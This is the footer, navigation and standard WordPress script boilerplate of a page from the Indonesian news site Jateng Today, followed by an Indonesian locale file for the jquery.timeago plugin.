<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js
body_size: -195
content:
// Indonesian
jQuery.timeago.settings.strings = {
  prefixAgo: null,
  prefixFromNow: null,
  suffixAgo: "yang lalu",
  suffixFromNow: "dari sekarang",
  seconds: "kurang dari semenit",
  minute: "sekitar satu menit",
  minutes: "%d menit",
  hour: "sekitar sejam",
  hours: "sekitar %d jam",
  day: "sehari",
  days: "%d hari",
  month: "sekitar sebulan",
  months: "%d bulan",
  year: "sekitar setahun",
  years: "%d tahun"
};
